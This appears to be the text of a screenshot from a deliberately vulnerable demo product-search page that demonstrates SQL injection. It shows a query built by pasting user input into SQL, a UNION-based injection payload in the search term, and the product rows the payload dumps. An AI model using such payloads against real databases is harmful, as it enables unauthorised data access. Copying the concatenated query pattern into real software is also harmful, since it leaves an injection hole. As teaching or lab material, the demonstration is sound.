 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select product_id,
product_name+'-'+product_desc, product_cost from tbl_products;--%'
Found 9 products matched your search term "ssss' union select product_id, product_name+'-'+product_desc, product_cost from tbl_products;--
".
No Product Name Product Description Product
Cost
(USD)
1 Tom Cruise-tom 0
2 1001 Galaxy S9-Samsung Galaxy S9 500
3 1002 Galaxy S9 Plus-Samsung Galaxy S9
Plus 600
4 1003 Galaxy S10-Samsung Galaxy S10 700
5 1004 Galaxy S10 Plus-Samsung Galaxy
S10 Plus 800
6 1005 iPhone X-Apple iPhone X 1
7 1006 iPhone XS-Apple iPhone XS 800
8 1007 iPhone 8-Apple iPhone 11 900
9 1008 iPhone 11 Pro-Apple iPhone 11 Pro 950